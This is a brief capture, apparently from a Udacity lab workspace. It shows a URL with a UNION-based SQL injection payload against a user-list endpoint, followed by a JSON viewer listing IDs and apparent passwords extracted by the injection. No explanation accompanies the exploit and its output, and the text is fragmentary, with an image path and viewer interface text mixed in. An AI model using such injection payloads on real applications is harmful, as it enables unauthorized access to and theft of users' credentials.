 https://r1026361c1084570xjupyterlltj21rh6-3000.udacity-student-workspaces.com/profile/userlist/-2' UNION SELECT id, password
JSON Raw Data Headers
Save Copy Collapse All Expand All Filter JSON
0:
0: 1
1: "jjdzkrgenyzaizim"
1:
0: 2
1: "guest"
2:
0: 1
1: "administrator"
3:
0: 2
1: "orange"